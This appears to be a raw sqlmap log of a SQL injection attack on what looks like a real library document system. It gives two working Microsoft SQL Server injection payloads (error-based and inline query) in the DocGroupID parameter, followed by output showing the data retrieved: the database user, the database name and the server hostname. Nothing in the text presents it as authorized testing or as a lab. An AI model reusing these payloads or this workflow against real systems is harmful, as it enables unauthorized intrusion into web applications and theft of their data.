 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: lang=gb&DocGroupID=24 AND 7872=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
12)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7872=7872) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)))&FieldID=516&
FieldName=Creator&FieldType=1&QueryValue=%BA%A3%C4%CF%B0%AE%C0%D6%C5%AE%D7%D3%BA
%CF%B3%AAC:\Python27\sqlmapC5&Repeatable=False
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: lang=gb&DocGroupID=(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(98)+C
HAR(113)+(SELECT (CASE WHEN (3936=3936) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
13)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113))&FieldID=516&FieldName=Creator&FieldTy
pe=1&QueryValue=%BA%A3%C4%CF%B0%AE%C0%D6%C5%AE%D7%D3%BA%CF%B3%AAC:\Python27\sqlm
apC5&Repeatable=False
---
[14:15:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:15:06] [INFO] fetching current user
[14:15:07] [WARNING] reflective value(s) found and filtering out
[14:15:07] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[14:15:07] [INFO] retrieved: ApaDLibUser
current user: 'ApaDLibUser'
[14:15:07] [INFO] fetching current database
[14:15:07] [INFO] retrieved: ApaDLibrary_360_1
current database: 'ApaDLibrary_360_1'
[14:15:07] [INFO] fetching server hostname
[14:15:07] [INFO] retrieved: LIB-182
hostname: 'LIB-182'
[14:15:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:15:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\